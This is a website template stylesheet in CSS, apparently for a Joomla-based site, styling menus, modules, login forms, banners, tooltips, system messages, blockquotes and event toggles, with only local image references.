.menu-VM a {
	display: block;
	line-height: 14px;
	font-size: 15px;
	font-weight: normal;
	text-decoration:none;
}
ul.menu-VM ul{
	padding-left: 25px; 
}
/*================*/
/* module control elements */
table.user1user2 div.moduletable {
	margin-bottom: 0px;
}

div.moduletable, div.module {
  margin-bottom: 25px;
}

div.module_menu h3 {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #eee;
	margin: -23px -4px 5px -5px;
	padding-left: 10px;
	padding-bottom: 2px;
}

div.module_menu {
	margin: 0;
	padding: 0;
	margin-bottom: 15px;
	background: url(../images/blue/mw_box_br.png) 100% 100% no-repeat;
}
div.module_menu div {
	background: url(../images/blue/mw_box_bl.png) 0 100% no-repeat;
}
div.module_menu div div {
	background: url(../images/blue/mw_box_tr.png) 100% 0 no-repeat;
}
div.module_menu div div div {
	padding: 10px;
	padding-top: 30px;
	padding-bottom: 15px;
	width: auto;
	background: url(../images/blue/mw_box_tl.png) 0 0 no-repeat;
}
div.module_menu div div div div {
	background: none;
	padding: 0;
}

div.module_menu ul {
	margin: 10px 0;
	padding-left: 20px;
}

div.module_menu ul li a:link, div.module_menu ul li a:visited {
	font-weight: bold;
}

#leftcolumn div.module {
	padding: 0 10px;
}

#leftcolumn div.module table {
	width: auto;
}

/* forms */
table.adminform textarea {
  width: 540px;
  height: 400px;
  font-size: 1em;
  color: #000099;
}

div.search input {
	width: 145px;
	border: 1px solid #ccc;
	margin: 15px 0 10px 0;
}

form#form-login fieldset { border: 0 none; margin: 0em; padding: 0.2em;}
form#form-login ul { padding-left: 20px; }

form#com-form-login fieldset { border: 0 none; margin: 0em; padding: 0.2em;}
form#com-form-login ul { padding-left: 20px; }

/* thumbnails */
div.mosimage         {  margin: 5px; }
div.mosimage_caption {  font-size: .90em; color: #666; }

div.caption       { padding: 0 10px 0 10px; }
div.caption img   { border: 1px solid #CCC; }
div.caption p     { font-size: .90em; color: #666; text-align: center; }

/* Parameter Table */
table.paramlist {
	margin-top: 5px;
}

table.paramlist td.paramlist_key {
	width: 128px;
	text-align: left;
	height: 30px;
}

table.paramlist td.paramlist_value {
}

div.message {
	font-family : "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size : 14px;
	color : #c30;
	text-align: center;
	width: auto;
	background-color: #f9f9f9;
	border: solid 1px #d5d5d5;
	margin: 3px 0px 10px;
	padding: 3px 20px;
}

/* Banners module */

/* Default skyscraper style */
.bannergroup {
}

.banneritem img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Text advert style */

.banneritem_text {
	padding: 4px;
	font-size: 11px;
}

.bannerfooter_text {
	padding: 4px;
	font-size: 11px;
	background-color: #F7F7F7;
	text-align: right;
}

/* System Messages */
/* see system general.css */

.pagination span { padding: 2px; }
.pagination a    { padding: 2px; }

/* Polls */
.pollstableborder td {
	text-align: left;
}

/* WebLinks */
span.description {
	display:block;
	padding-left: 30px;
}

/* Frontend Editing*/
fieldset {
	border: 1px solid #ccc;
	margin-top: 15px;
	padding: 15px;
}

legend {
	margin: 0;
	padding: 0 10px;
}

td.key {
	border-bottom:1px solid #eee;
	color: #666;
}

/* Tooltips */

.tool-tip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
}

.tool-title {
	padding: 0;
	margin: 0;
	font-size: 100%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../../system/images/selector-arrow.png) no-repeat;
}

.tool-text {
	font-size: 100%;
	margin: 0;
}

/* System Standard Messages */
#system-message { margin-bottom: 20px; }

#system-message dd.message ul { background: #C3D2E5 url(../../system/images/notice-info.png) 4px center no-repeat;border-top: 3px solid #DE7A7B; border-bottom: 3px solid #DE7A7B; margin:0px; padding-left: 40px; text-indent:0px;}

/* System Error Messages */
#system-message dd.error ul { color: #c00; background: #E6C0C0 url(../../system/images/notice-alert.png) 4px center no-repeat; border-top: 3px solid #DE7A7B; border-bottom: 3px solid #DE7A7B; margin:0px; padding-left: 40px; text-indent:0px;}

/* System Notice Messages */
#system-message dd.notice ul { color: #c00; background: #EFE7B8 url(../../system/images/notice-note.png) 4px center no-repeat; border-top: 3px solid #F0DC7E; border-bottom: 3px solid #F0DC7E; margin:0px; padding-left: 40px; text-indent:0px;}

#syndicate{
	float:left;
	padding-left: 25px;
}

#power_by{
	float:right;
	padding-top:8px;
	padding-right: 25px;
	color: #8B5E41;
}

/* Component Specific Fixes */

#component-contact table td {
	padding: 2px 0;
}

/* blue */
h3, .componentheading, table.moduletable th {
  color: #135cae;
}
.acTip-m h3 { text-align:center; background-color: #fcf2e9; margin-top: 0px;}

/*****************************************/
/*** Mootools Spinner                                     ***/
/*****************************************/
.spinner {
	position: absolute;
	opacity: 0.9;
	filter: alpha(opacity=90);
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
	z-index: 999;
	background: #fff;
}
.spinner-msg {
	text-align: center;
	font-weight: bold;
}

.spinner-img {
	background: url(/images/loader.gif) no-repeat;
	width: 128px;
	height: 15px;
	margin: 0 auto;
}

div.blockquote {
	width:auto !Important;
	padding:5px 0px 5px 0px !Important;
	margin-bottom: 15px;
}

div.blockquote blockquote {
	padding:0px 40px 5px 0px !Important;
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 16px;
	line-height: 20px;
	text-align:justify;
}

div.blockquote {
	border:1px solid #e7e7e7;
	background:#F6F6F6 url(../images/typ/qlg25.gif) no-repeat 5px 2px !Important;
}

div.blockquote blockquote {
	background:url(../images/typ/qrg25.gif) no-repeat right bottom;
}


div.trop {
	width:auto !Important;
	margin-bottom: 15px;
	border:1px solid #e7e7e7;
	box-shadow: 3px 3px 5px #969696;  
	background:#F6F6F6  url(/images/stories/decor/vin-2.png) repeat-y 5px top !Important;
}

div.trop blockquote {
	padding: 7px 80px !Important;
	margin: 0px;
	margin-right:5px;
	font-size: 16px;
	line-height: 20px;
	text-align: justify;
	background: url(/images/stories/decor/vin-2r.png) repeat-y right top !Important;
}

.blocknumber {
	padding:5px 15px 10px 15px;
	text-indent: 0 !Important;
}

.bignumber {
	float:left;
	margin:0 15px 0 5px;
	padding:0px 5px 10px 6px;
	display:block;
	font-weight:bold;
	background-position:left top;
	font-family:Arial, sans-serif;
	font-size:23px;
	line-height:normal;
}

.bignumber {
	color: rgb(130, 90, 25);
	background-position:left top;
}
p.dropCap { text-indent: 0; }
p.dropCap::first-letter {
	font-size: 300%; font-weight: bold; color: rgb(174, 38, 8);
	text-shadow: #87B1C6 2px 3px 6px;
	float: left; margin:1% 7px 0 0;
	}
p.dropCap span:first-of-type { text-transform: uppercase; margin-left: -5px; }
.dn { display:inline-block; width:112px; margin-left:10px; float: left; }
.dy { display:inline-block; width:205px; float: left; }

div.ev { margin-left: 190px; width: auto; }
div.ev a:hover, div.jwts_content a:hover {
	text-decoration:none; text-shadow:-1px -1px orangered, 1px 1px 1px #a0b0b0;  }
	
div.ev_toggleControlContainer {}
.ev_toggleControlContainer a:hover {
  color: #001359;
  text-shadow: -2px -2px  white;
}
	div.ev_toggleControlContainer a.ev_toggleControl {
		font-size:14px;font-weight:normal;text-decoration:none;display:block;border:1px solid #ccc;border-radius:2px;
		background:url(/images/tab_bg.jpg) repeat-x;background-position-y:40%;padding:4px;margin-bottom:1px;line-height:normal;
		}
	div.ev_toggleControlContainer span.ev_toggleControlTitle {line-height:1.2em;font-size: 1.12em;}
	div.ev_toggleControlContainer a.ev_toggleOff span.ev_toggleControlTitle {
			text-shadow: -1px -1px 2px white;background:url(/images/arrows.png) no-repeat 0 -1px;padding-left:20px;}